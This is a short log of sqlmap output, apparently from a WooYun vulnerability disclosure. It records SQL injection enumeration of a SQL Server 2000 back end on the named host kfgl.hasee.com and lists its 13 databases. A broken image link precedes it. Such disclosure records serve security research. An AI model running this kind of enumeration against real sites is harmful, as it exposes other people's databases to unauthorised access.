 %D1%CB%F7
---
[20:08:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:08:52] [INFO] fetching database names
[20:08:52] [INFO] the SQL query used returns 14 entries
[20:08:52] [INFO] resumed: Computer
[20:08:52] [INFO] resumed: KFBBS
[20:08:52] [INFO] resumed: LastUser
[20:08:52] [INFO] resumed: Lookup
[20:08:52] [INFO] resumed: Lookuptest
[20:08:52] [INFO] resumed: master
[20:08:52] [INFO] resumed: model
[20:08:52] [INFO] resumed: msdb
[20:08:52] [INFO] resumed: Northwind
[20:08:52] [INFO] resumed: pubs
[20:08:52] [INFO] resumed: tempdb
[20:08:52] [INFO] resumed: Tousu
[20:08:52] [INFO] resumed: tuihuanji
available databases [13]:
[*] Computer
[*] KFBBS
[*] LastUser
[*] Lookup
[*] Lookuptest
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] Tousu
[*] tuihuanji
[20:08:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\kfgl.hasee.com'
www.wooyun.org
[*] shutting down at 20:08:53